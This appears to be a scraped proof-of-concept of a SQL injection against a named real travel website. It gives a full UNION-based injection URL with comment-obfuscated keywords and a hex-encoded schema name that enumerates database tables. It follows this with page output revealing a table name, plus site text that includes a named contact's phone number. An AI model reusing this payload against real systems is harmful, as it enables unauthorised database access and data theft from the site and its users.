 http://www.hwtrip.com/v3/visa/product/detail?visaID=-1/*123*/union/*123*/SeLect/*123*/1,2,3,table_name,5,6,7,8,9/*123*/From/*123*/information_schema.tables/*123*/Where/*123*
/TABLE_SCHEMA=0x68777472697032/*123*/Limit/*123*/0,1#
Enable Post data Enable Referrer
欢迎来到爱旅！ 加入收藏 注册 登录
HT 爱旅 世界500强 旗下旅游网站
马尔代夫 搜 索
400-617-1616
服务时间:周一～周五（9点～18点）
NEW
首页 邮轮 出境游 周边游 门票 品鉴之旅 天天特价 游记攻略 租车特惠 签证
MemberID_backup
8
签证供应商 (两家供应商,请就近选择)
1.深圳招商
黄伟先生 13714348667